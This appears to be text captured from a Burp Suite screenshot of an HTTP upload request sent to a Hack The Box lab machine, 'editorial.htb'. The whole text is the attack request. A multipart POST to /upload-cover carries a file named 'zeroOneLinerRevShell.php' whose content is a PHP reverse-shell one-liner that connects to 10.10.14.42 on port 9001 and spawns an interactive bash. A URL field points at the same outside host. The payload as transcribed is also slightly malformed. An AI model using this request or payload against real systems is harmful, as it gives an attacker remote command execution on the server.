 Request
Resp
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------296799417821229319183259181156
8 Content-Length: 485
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------296799417821229319183259181156
15 Content-Disposition: form-data; name="bookurl"
16
17 http://10.10.14.42/pexels-janko-ferlic-590493.jpg
18 -----------------------------296799417821229319183259181156
19 Content-Disposition: form-data; name="bookfile"; filename="zeroOneLinerRevShell.php
"
20 Content-Type: application/x-php
21
22 php -r $sock=fsockopen(10.10.14.42,9001);exec("/bin/bash -i <&3 >&3 2>&3");
23
24 -----------------------------296799417821229319183259181156--
25